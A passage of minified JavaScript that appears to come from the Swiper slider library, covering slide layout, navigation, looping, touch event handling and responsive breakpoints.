L=Math.floor(A/(a.slidesPerGroup*a.slidesPerColumn)),_=A-a.slidesPerColumn*a.slidesPerGroup*L,I=0===L?a.slidesPerGroup:Math.min(Math.ceil((h-L*F*a.slidesPerGroup)/F),a.slidesPerGroup);j=(z=_-(B=Math.floor(_/I))*I+L*a.slidesPerGroup)+B*x/F,P.css({"-webkit-box-ordinal-group":j,"-moz-box-ordinal-group":j,"-ms-flex-order":j,"-webkit-order":j,order:j})}else"column"===a.slidesPerColumnFill?(B=A-(z=Math.floor(A/F))*F,(z>M||z===M&&B===F-1)&&(B+=1)>=F&&(B=0,z+=1)):z=A-(B=Math.floor(A/k))*k;P.css(t("margin-top"),0!==B?a.spaceBetween&&a.spaceBetween+"px":"")}if("none"!==P.css("display")){if("auto"===a.slidesPerView){var N=getComputedStyle(P[0]),R=P[0].style.transform,G=P[0].style.webkitTransform;if(R&&(P[0].style.transform="none"),G&&(P[0].style.webkitTransform="none"),a.roundLengths)$=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else{var W=i(N,"width"),V=i(N,"padding-left"),H=i(N,"padding-right"),q=i(N,"margin-left"),Y=i(N,"margin-right"),X=N.getPropertyValue("box-sizing");if(X&&"border-box"===X)$=W+q+Y;else{var U=P[0],K=U.clientWidth;$=W+V+H+q+Y+(U.offsetWidth-K)}}R&&(P[0].style.transform=R),G&&(P[0].style.webkitTransform=G),a.roundLengths&&($=Math.floor($))}else $=(n-(a.slidesPerView-1)*y)/a.slidesPerView,a.roundLengths&&($=Math.floor($)),d[A]&&(d[A].style[t("width")]=$+"px");d[A]&&(d[A].swiperSlideSize=$),v.push($),a.centeredSlides?(C=C+$/2+w/2+y,0===w&&0!==A&&(C=C-n/2-y),0===A&&(C=C-n/2-y),Math.abs(C)<.001&&(C=0),a.roundLengths&&(C=Math.floor(C)),E%a.slidesPerGroup==0&&p.push(C),f.push(C)):(a.roundLengths&&(C=Math.floor(C)),(E-Math.min(e.params.slidesPerGroupSkip,E))%e.params.slidesPerGroup==0&&p.push(C),f.push(C),C=C+$+y),e.virtualSize+=$+y,w=$,E+=1}}if(e.virtualSize=Math.max(e.virtualSize,n)+g,s&&o&&("slide"===a.effect||"coverflow"===a.effect)&&r.css({width:e.virtualSize+a.spaceBetween+"px"}),a.setWrapperSize)r.css(((T={})[t("width")]=e.virtualSize+a.spaceBetween+"px",T));if(a.slidesPerColumn>1)if(e.virtualSize=($+a.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/a.slidesPerColumn)-a.spaceBetween,r.css(((O={})[t("width")]=e.virtualSize+a.spaceBetween+"px",O)),a.centeredSlides){S=[];for(var J=0;J<p.length;J+=1){var Q=p[J];a.roundLengths&&(Q=Math.floor(Q)),p[J]<e.virtualSize+p[0]&&S.push(Q)}p=S}if(!a.centeredSlides){S=[];for(var Z=0;Z<p.length;Z+=1){var ee=p[Z];a.roundLengths&&(ee=Math.floor(ee)),p[Z]<=e.virtualSize-n&&S.push(ee)}p=S,Math.floor(e.virtualSize-n)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-n)}if(0===p.length&&(p=[0]),0!==a.spaceBetween){var te,ie=e.isHorizontal()&&s?"marginLeft":t("marginRight");d.filter((function(e,t){return!a.cssMode||t!==d.length-1})).css(((te={})[ie]=y+"px",te))}if(a.centeredSlides&&a.centeredSlidesBounds){var ae=0;v.forEach((function(e){ae+=e+(a.spaceBetween?a.spaceBetween:0)}));var re=(ae-=a.spaceBetween)-n;p=p.map((function(e){return e<0?-m:e>re?re+g:e}))}if(a.centerInsufficientSlides){var ne=0;if(v.forEach((function(e){ne+=e+(a.spaceBetween?a.spaceBetween:0)})),(ne-=a.spaceBetween)<n){var se=(n-ne)/2;p.forEach((function(e,t){p[t]=e-se})),f.forEach((function(e,t){f[t]=e+se}))}}Object(l.e)(e,{slides:d,snapGrid:p,slidesGrid:f,slidesSizesGrid:v}),h!==c&&e.emit("slidesLengthChange"),p.length!==D&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),(a.watchSlidesProgress||a.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,a=[],r=i.virtual&&i.params.virtual.enabled,n=0;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var s=function(e){return r?i.slides.filter((function(t){return parseInt(t.getAttribute("data-swiper-slide-index"),10)===e}))[0]:i.slides.eq(e)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(e){a.push(e)}));else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var o=i.activeIndex+t;if(o>i.slides.length&&!r)break;a.push(s(o))}else a.push(s(i.activeIndex));for(t=0;t<a.length;t+=1)if(void 0!==a[t]){var l=a[t].offsetHeight;n=l>n?l:n}n&&i.$wrapperEl.css("height",n+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this.params,i=this.slides,a=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var r=-e;a&&(r=e),i.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var n=0;n<i.length;n+=1){var s=i[n],l=(r+(t.centeredSlides?this.minTranslate():0)-s.swiperSlideOffset)/(s.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var u=-(r-s.swiperSlideOffset),c=u+this.slidesSizesGrid[n];(u>=0&&u<this.size-1||c>1&&c<=this.size||u<=0&&c>=this.size)&&(this.visibleSlides.push(s),this.visibleSlidesIndexes.push(n),i.eq(n).addClass(t.slideVisibleClass))}s.progress=a?-l:l}this.visibleSlides=Object(o.a)(this.visibleSlides)}},updateProgress:function(e){if(void 0===e){var t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}var i=this.params,a=this.maxTranslate()-this.minTranslate(),r=this.progress,n=this.isBeginning,s=this.isEnd,o=n,u=s;0===a?(r=0,n=!0,s=!0):(n=(r=(e-this.minTranslate())/a)<=0,s=r>=1),Object(l.e)(this,{progress:r,isBeginning:n,isEnd:s}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(e),n&&!o&&this.emit("reachBeginning toEdge"),s&&!u&&this.emit("reachEnd toEdge"),(o&&!n||u&&!s)&&this.emit("fromEdge"),this.emit("progress",r)},updateSlidesClasses:function(){var e,t=this.slides,i=this.params,a=this.$wrapperEl,r=this.activeIndex,n=this.realIndex,s=this.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=s?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):t.eq(r)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass));var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=t.eq(0)).addClass(i.slideNextClass);var l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this.rtlTranslate?this.translate:-this.translate,a=this.slidesGrid,r=this.snapGrid,n=this.params,s=this.activeIndex,o=this.realIndex,u=this.snapIndex,c=e;if(void 0===c){for(var d=0;d<a.length;d+=1)void 0!==a[d+1]?i>=a[d]&&i<a[d+1]-(a[d+1]-a[d])/2?c=d:i>=a[d]&&i<a[d+1]&&(c=d+1):i>=a[d]&&(c=d);n.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(r.indexOf(i)>=0)t=r.indexOf(i);else{var h=Math.min(n.slidesPerGroupSkip,c);t=h+Math.floor((c-h)/n.slidesPerGroup)}if(t>=r.length&&(t=r.length-1),c!==s){var p=parseInt(this.slides.eq(c).attr("data-swiper-slide-index")||c,10);Object(l.e)(this,{snapIndex:t,realIndex:p,previousIndex:s,activeIndex:c}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==p&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else t!==u&&(this.snapIndex=t,this.emit("snapIndexChange"))},updateClickedSlide:function(e){var t,i=this.params,a=Object(o.a)(e.target).closest("."+i.slideClass)[0],r=!1;if(a)for(var n=0;n<this.slides.length;n+=1)if(this.slides[n]===a){r=!0,t=n;break}if(!a||!r)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(o.a)(a).attr("data-swiper-slide-index"),10):this.clickedIndex=t,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,i=this.rtlTranslate,a=this.translate,r=this.$wrapperEl;if(t.virtualTranslate)return i?-a:a;if(t.cssMode)return a;var n=Object(l.f)(r[0],e);return i&&(n=-n),n||0},setTranslate:function(e,t){var i=this.rtlTranslate,a=this.params,r=this.$wrapperEl,n=this.wrapperEl,s=this.progress,o=0,l=0;this.isHorizontal()?o=i?-e:e:l=e,a.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),a.cssMode?n[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:a.virtualTranslate||r.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(e-this.minTranslate())/u)!==s&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,a,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===a&&(a=!0);var n=this,s=n.params,o=n.wrapperEl;if(n.animating&&s.preventInteractionOnTransition)return!1;var l,u=n.minTranslate(),c=n.maxTranslate();if(l=a&&e>u?u:a&&e<c?c:e,n.updateProgress(l),s.cssMode){var d,h=n.isHorizontal();if(0===t)o[h?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((d={})[h?"left":"top"]=-l,d.behavior="smooth",d));else o[h?"scrollLeft":"scrollTop"]=-l;return!0}return 0===t?(n.setTransition(0),n.setTranslate(l),i&&(n.emit("beforeTransitionStart",t,r),n.emit("transitionEnd"))):(n.setTransition(t),n.setTranslate(l),i&&(n.emit("beforeTransitionStart",t,r),n.emit("transitionStart")),n.animating||(n.animating=!0,n.onTranslateToWrapperTransitionEnd||(n.onTranslateToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onTranslateToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onTranslateToWrapperTransitionEnd),n.onTranslateToWrapperTransitionEnd=null,delete n.onTranslateToWrapperTransitionEnd,i&&n.emit("transitionEnd"))}),n.$wrapperEl[0].addEventListener("transitionend",n.onTranslateToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.params,r=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var n=t;if(n||(n=i>r?"next":i<r?"prev":"reset"),this.emit("transitionStart"),e&&i!==r){if("reset"===n)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===n?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.previousIndex,r=this.params;if(this.animating=!1,!r.cssMode){this.setTransition(0);var n=t;if(n||(n=i>a?"next":i<a?"prev":"reset"),this.emit("transitionEnd"),e&&i!==a){if("reset"===n)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===n?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,a,r){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var n=parseInt(e,10);if(!isFinite(n))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=n}var s=this,o=e;o<0&&(o=0);var l=s.params,u=s.snapGrid,c=s.slidesGrid,d=s.previousIndex,h=s.activeIndex,p=s.rtlTranslate,f=s.wrapperEl,v=s.enabled;if(s.animating&&l.preventInteractionOnTransition||!v&&!a&&!r)return!1;var m=Math.min(s.params.slidesPerGroupSkip,o),g=m+Math.floor((o-m)/s.params.slidesPerGroup);g>=u.length&&(g=u.length-1),(h||l.initialSlide||0)===(d||0)&&i&&s.emit("beforeSlideChangeStart");var D,b=-u[g];if(s.updateProgress(b),l.normalizeSlideIndex)for(var y=0;y<c.length;y+=1){var C=-Math.floor(100*b),w=Math.floor(100*c[y]),E=Math.floor(100*c[y+1]);void 0!==c[y+1]?C>=w&&C<E-(E-w)/2?o=y:C>=w&&C<E&&(o=y+1):C>=w&&(o=y)}if(s.initialized&&o!==h){if(!s.allowSlideNext&&b<s.translate&&b<s.minTranslate())return!1;if(!s.allowSlidePrev&&b>s.translate&&b>s.maxTranslate()&&(h||0)!==o)return!1}if(D=o>h?"next":o<h?"prev":"reset",p&&-b===s.translate||!p&&b===s.translate)return s.updateActiveIndex(o),l.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==l.effect&&s.setTranslate(b),"reset"!==D&&(s.transitionStart(i,D),s.transitionEnd(i,D)),!1;if(l.cssMode){var x,$=s.isHorizontal(),S=-b;if(p&&(S=f.scrollWidth-f.offsetWidth-S),0===t)f[$?"scrollLeft":"scrollTop"]=S;else if(f.scrollTo)f.scrollTo(((x={})[$?"left":"top"]=S,x.behavior="smooth",x));else f[$?"scrollLeft":"scrollTop"]=S;return!0}return 0===t?(s.setTransition(0),s.setTranslate(b),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,a),s.transitionStart(i,D),s.transitionEnd(i,D)):(s.setTransition(t),s.setTranslate(b),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,a),s.transitionStart(i,D),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(i,D))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,a){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var r=e;return this.params.loop&&(r+=this.loopedSlides),this.slideTo(r,t,i,a)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,r=this.animating;if(!this.enabled)return this;var n=this.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(r&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+n,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,r=this.animating,n=this.snapGrid,s=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(a.loop){if(r&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u,c=l(o?this.translate:-this.translate),d=n.map((function(e){return l(e)})),h=n[d.indexOf(c)-1];return void 0===h&&a.cssMode&&n.forEach((function(e){!h&&c>=e&&(h=e)})),void 0!==h&&(u=s.indexOf(h))<0&&(u=this.activeIndex-1),this.slideTo(u,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===a&&(a=.5);var r=this.activeIndex,n=Math.min(this.params.slidesPerGroupSkip,r),s=n+Math.floor((r-n)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[s]){var l=this.snapGrid[s];o-l>(this.snapGrid[s+1]-l)*a&&(r+=this.params.slidesPerGroup)}else{var u=this.snapGrid[s-1];o-u<=(this.snapGrid[s]-u)*a&&(r-=this.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,this.slidesGrid.length-1),this.slideTo(r,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,a=t.$wrapperEl,r="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,n=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(Object(o.a)(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?n<t.loopedSlides-r/2||n>t.slides.length-t.loopedSlides+r/2?(t.loopFix(),n=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(n)}))):t.slideTo(n):n>t.slides.length-r?(t.loopFix(),n=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(n)}))):t.slideTo(n)}else t.slideTo(n)}},loop:{loopCreate:function(){var e=this,t=Object(s.a)(),i=e.params,a=e.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var r=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var n=i.slidesPerGroup-r.length%i.slidesPerGroup;if(n!==i.slidesPerGroup){for(var l=0;l<n;l+=1){var u=Object(o.a)(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(u)}r=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=r.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>r.length&&(e.loopedSlides=r.length);var c=[],d=[];r.each((function(t,i){var a=Object(o.a)(t);i<e.loopedSlides&&d.push(t),i<r.length&&i>=r.length-e.loopedSlides&&c.push(t),a.attr("data-swiper-slide-index",i)}));for(var h=0;h<d.length;h+=1)a.append(Object(o.a)(d[h].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var p=c.length-1;p>=0;p-=1)a.prepend(Object(o.a)(c[p].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var e,t=this.activeIndex,i=this.slides,a=this.loopedSlides,r=this.allowSlidePrev,n=this.allowSlideNext,s=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-s[t]-this.getTranslate();if(t<a)e=i.length-3*a+t,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(t>=i.length-a){e=-i.length+t+a,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=r,this.allowSlideNext=n,this.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)e[a]&&t.append(e[a]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&this.loopDestroy();var r=a+1;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n]);r=a+e.length}else i.prepend(e);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),this.slideTo(r,0,!1)},addSlide:function(e,t){var i=this.$wrapperEl,a=this.params,r=this.activeIndex;a.loop&&(r-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+a.slideClass));var n=this.slides.length;if(e<=0)this.prependSlide(t);else if(e>=n)this.appendSlide(t);else{for(var s=r>e?r+1:r,o=[],l=n-1;l>=e;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);s=r>e?r+t.length:r}else i.append(t);for(var d=0;d<o.length;d+=1)i.append(o[d]);a.loop&&this.loopCreate(),a.observer&&this.support.observer||this.update(),a.loop?this.slideTo(s+this.loopedSlides,0,!1):this.slideTo(s,0,!1)}},removeSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+t.slideClass));var r,n=a;if("object"==typeof e&&"length"in e){for(var s=0;s<e.length;s+=1)r=e[s],this.slides[r]&&this.slides.eq(r).remove(),r<n&&(n-=1);n=Math.max(n,0)}else r=e,this.slides[r]&&this.slides.eq(r).remove(),r<n&&(n-=1),n=Math.max(n,0);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),t.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=Object(s.a)(),t=this.params,i=this.touchEvents,a=this.el,r=this.wrapperEl,n=this.device,o=this.support;this.onTouchStart=m.bind(this),this.onTouchMove=g.bind(this),this.onTouchEnd=D.bind(this),t.cssMode&&(this.onScroll=C.bind(this)),this.onClick=y.bind(this);var l=!!t.nested;if(!o.touch&&o.pointerEvents)a.addEventListener(i.start,this.onTouchStart,!1),e.addEventListener(i.move,this.onTouchMove,l),e.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("touchstart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(i.start,this.onTouchStart,u),a.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:l}:l),a.addEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.addEventListener(i.cancel,this.onTouchEnd,u),w||(e.addEventListener("touchstart",E),w=!0)}(t.simulateTouch&&!n.ios&&!n.android||t.simulateTouch&&!o.touch&&n.ios)&&(a.addEventListener("mousedown",this.onTouchStart,!1),e.addEventListener("mousemove",this.onTouchMove,l),e.addEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",this.onClick,!0),t.cssMode&&r.addEventListener("scroll",this.onScroll),t.updateOnWindowResize?this.on(n.ios||n.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0):this.on("observerUpdate",b,!0)},detachEvents:function(){var e=Object(s.a)(),t=this.params,i=this.touchEvents,a=this.el,r=this.wrapperEl,n=this.device,o=this.support,l=!!t.nested;if(!o.touch&&o.pointerEvents)a.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,l),e.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("onTouchStart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,u),a.removeEventListener(i.move,this.onTouchMove,l),a.removeEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,u)}(t.simulateTouch&&!n.ios&&!n.android||t.simulateTouch&&!o.touch&&n.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,l),e.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),t.cssMode&&r.removeEventListener("scroll",this.onScroll),this.off(n.ios||n.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,i=this.loopedSlides,a=void 0===i?0:i,r=this.params,n=this.$el,s=r.breakpoints;if(s&&(!s||0!==Object.keys(s).length)){var o=this.getBreakpoint(s,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var u=o in s?s[o]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var t=u[e];void 0!==t&&(u[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}));var c=u||this.originalParams,d=r.slidesPerColumn>1,h=c.slidesPerColumn>1,p=r.enabled;d&&!h?(n.removeClass(r.containerModifierClass+"multirow "+r.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!d&&h&&(n.addClass(r.containerModifierClass+"multirow"),(c.slidesPerColumnFill&&"column"===c.slidesPerColumnFill||!c.slidesPerColumnFill&&"column"===r.slidesPerColumnFill)&&n.addClass(r.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=c.direction&&c.direction!==r.direction,v=r.loop&&(c.slidesPerView!==r.slidesPerView||f);f&&t&&this.changeDirection(),Object(l.e)(this.params,c);var m=this.params.enabled;Object(l.e)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),p&&!m?this.disable():!p&&m&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",c),v&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-a+this.loopedSlides,0,!1)),this.emit("breakpoint",c)}}},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),e&&("container"!==t||i)){var a=!1,r=Object(s.b)(),n="window"===t?r.innerHeight:i.clientHeight,o=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var t=parseFloat(e.substr(1));return{value:n*t,point:e}}return{value:e,point:e}}));o.sort((function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)}));for(var l=0;l<o.length;l+=1){var u=o[l],c=u.point,d=u.value;"window"===t?r.matchMedia("(min-width: "+d+"px)").matches&&(a=c):d<=i.clientWidth&&(a=c)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.params,t=this.isLocked,i=this.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;e.slidesOffsetBefore&&e.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var 